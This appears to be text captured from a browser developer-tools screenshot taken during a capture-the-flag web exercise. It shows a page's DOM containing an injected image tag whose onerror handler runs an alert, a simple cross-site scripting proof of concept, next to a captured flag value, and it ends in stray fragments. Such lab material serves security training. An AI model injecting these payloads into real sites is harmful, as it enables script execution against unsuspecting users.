 <-- Go Home
Edit this page
qqq
asd
Elements Console Sources Network Performance Memory Application Security Audits HackBar
<!doctype html>
<html>
<head>
<title>qqq</title>
</head>
<body>
<a href="../"><-- Go Home</a>
<br>
<a href="edit/7">Edit this page</a>
<h1>qqq</h1>
<p> == $0
"asd"
<img src="#" flag="^FLAG^592275f0fc6248fe1ae666bfcb23f6103b8dad2f7737a9a18c1d19c30b2c2abb$FLAG$" onerror="alert('xss')">
</p>
S
Fi
el
}
p
}
In